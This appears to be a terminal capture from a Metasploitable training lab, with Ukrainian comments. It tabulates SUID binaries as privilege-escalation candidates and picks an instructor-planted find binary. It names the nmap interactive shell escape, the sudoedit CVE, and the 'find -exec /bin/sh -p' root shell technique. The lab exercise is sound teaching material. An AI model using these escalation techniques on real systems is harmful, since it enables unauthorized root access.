 msfadmin@metasploitable: Candidates Table
msfadmin@metasploitable:~$ # Фінальна таблиця кандидатів — 4 з 25 SUID-бінарників
BINARY OWNER REASON GTFOBINS
/usr/bin/at daemon SUID не до root, тільки uid=1 (skip)
/usr/bin/nmap root --interactive shell escape (старий nmap) Y
/usr/bin/sudoedit root CVE-2023-22809 → новий Debian, не цей N
/usr/local/bin/find root -exec /bin/sh -p \; → euid=0 (GTFOBins) Y
msfadmin@metasploitable:~$ # Цільові кандидати з GTFOBins покриттям:
• /usr/bin/nmap — спрацює, але це штатний Metasploitable
• /usr/local/bin/find — навмисно встановлено викладачем (per setup script)
# Обираю /usr/local/bin/find — це і є "свіжий приклад" з натяку лекції.
# /usr/bin/nmap проексплуатовано вище як референс (для порівняння), але
# головний proof-of-concept Treku A — саме новий бінарник.